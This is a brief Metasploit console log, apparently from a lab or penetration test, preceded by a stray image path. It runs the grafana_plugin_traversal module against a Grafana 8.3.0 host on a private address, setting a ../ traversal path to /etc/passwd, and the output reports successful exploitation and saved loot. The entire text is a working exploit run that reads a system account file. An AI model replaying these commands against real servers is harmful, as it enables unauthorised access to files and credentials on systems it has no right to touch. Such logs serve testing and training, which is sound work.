 msf6 auxiliary(scanner/http/grafana_plugin_traversal) > set FILEPATH ../../../../../../../../etc/passwd
FILEPATH => ../../../../../../../../etc/passwd
msf6 auxiliary(scanner/http/grafana_plugin_traversal) > run
[+] Detected vulnerable Grafana: 8.3.0
[*] 192.168.20.12 - Progress   0/40 (0.0%)
[+] alertlist was found and exploited successfully
[+] 192.168.20.12:16740 - File saved in: /home/kali/.msf4/loot/20250519081741_default_192.168.20.12_grafana.loot_397131.bin
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed